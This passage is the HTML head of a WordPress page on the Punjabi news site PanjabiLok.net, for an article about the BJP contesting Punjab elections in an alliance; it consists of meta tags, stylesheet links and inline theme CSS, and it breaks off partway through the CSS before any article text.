

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AA%E0%A9%B0%E0%A8%9C%E0%A8%BE%E0%A8%AC-%E0%A8%9A-%E0%A8%AD%E0%A8%BE%E0%A8%9C%E0%A8%AA%E0%A8%BE-%E0%A8%97%E0%A9%B1%E0%A8%A0%E0%A8%9C%E0%A9%8B%E0%A9%9C-%E0%A8%A8%E0%A8%BE%E0%A8%B2/
body_size: 16076
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਪੰਜਾਬ ’ਚ ਭਾਜਪਾ ਗੱਠਜੋੜ ਨਾਲ ਲੜੇਗੀ ਚੋਣਾਂ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਪੰਜਾਬ ’ਚ ਭਾਜਪਾ ਗੱਠਜੋੜ ਨਾਲ ਲੜੇਗੀ ਚੋਣਾਂ Comments Feed" href="https://panjabilok.net/%e0%a8%aa%e0%a9%b0%e0%a8%9c%e0%a8%be%e0%a8%ac-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%9c%e0%a8%aa%e0%a8%be-%e0%a8%97%e0%a9%b1%e0%a8%a0%e0%a8%9c%e0%a9%8b%e0%a9%9c-%e0%a8%a8%e0%a8%be%e0%a8%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%25b0%25e0%25a8%259c%25e0%25a8%25be%25e0%25a8%25ac-%25e0%25a8%259a-%25e0%25a8%25ad%25e0%25a8%25be%25e0%25a8%259c%25e0%25a8%25aa%25e0%25a8%25be-%25e0%25a8%2597%25e0%25a9%25b1%25e0%25a8%25a0%25e0%25a8%259c%25e0%25a9%258b%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%25b0%25e0%25a8%259c%25e0%25a8%25be%25e0%25a8%25ac-%25e0%25a8%259a-%25e0%25a8%25ad%25e0%25a8%25be%25e0%25a8%259c%25e0%25a8%25aa%25e0%25a8%25be-%25e0%25a8%2597%25e0%25a9%25b1%25e0%25a8%25a0%25e0%25a8%259c%25e0%25a9%258b%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%25b2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
